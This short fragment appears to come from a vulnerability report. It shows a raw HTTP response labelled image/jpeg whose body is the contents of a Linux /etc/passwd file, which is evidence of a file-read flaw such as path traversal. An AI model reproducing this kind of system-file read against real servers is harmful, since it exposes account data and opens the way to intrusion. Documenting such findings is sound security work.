 Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin